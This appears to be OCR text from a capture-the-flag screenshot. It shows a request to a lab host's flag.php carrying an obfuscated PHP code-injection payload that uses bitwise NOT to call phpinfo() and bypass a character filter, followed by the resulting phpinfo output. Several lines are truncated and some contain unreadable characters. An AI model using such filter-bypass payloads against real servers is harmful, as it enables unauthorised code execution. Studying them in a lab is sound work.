 不安全 | 192.168.226.129:9090/flag.php?code=(~%8F%97%8F%96%91%99%90)();
undefined constant ������� - assumed '�������' (this will throw an Error in a future version of P
line 1
PHP Version 7.2.32
System Linux 8f202a5f50c9 5.4.0-kali3-amd64 #1 SMP Debian 5.4.13-1kali1 (2020-01-20) x8
Build Date Jul 10 2020 02:37:00
Configure Command './configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/local/etc/php
scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash
enable-mbstring' '--enable-mysqlnd' '--with-password-argon2' '--with-sodium=sha
sqlite=/usr' '--with-sqlite3=/usr' '--with-curl' '--with-libedit' '--with-openssl' '--with-
libdir=lib/x86_64-linux-gnu' '--with-apxs2' '--disable-cgi' 'build_alias=x86_64-linux-